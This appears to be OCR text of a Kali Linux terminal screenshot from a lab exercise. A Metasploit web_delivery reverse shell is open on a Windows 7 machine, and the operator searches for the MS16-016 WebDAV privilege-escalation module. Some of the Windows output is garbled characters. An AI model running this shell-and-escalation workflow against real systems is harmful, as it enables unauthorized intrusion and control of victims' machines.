 kali@kali: ~
kali@kali: ~
02:59 AM
99%
kali@kali: ~
File Actions Edit View Help
DHCP ������: 192.168.65.254
IP ��
[01]: 192.168.65.134
[02]: fe80::191b:74ba:1a04:c3b7
[02]: Bluetooth (����������)
������: Bluetooth ��������
C:\Users\win7>exit
exit
background
Background session 2? [y/N] y
msf6 exploit(multi/script/web_delivery) > session
[-] Unknown command: session.
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 shell x64/windows Microsoft Windows [_ 6.1.7601] _ (c) 2009 Microsoft Corporat 192.168.65.128:3333 -> 192.168.65.134:49165 (192.168.65.134)
ion_ C:\Users\win7>
msf6 exploit(multi/script/web_delivery) > search ms16-016
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/local/ms16_016_webdav 2016-02-09 excellent Yes MS16-016 mrxdav.sys WebDav Local Privilege Escalation
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/local/ms16_016_webdav
msf6 exploit(multi/script/web_delivery) >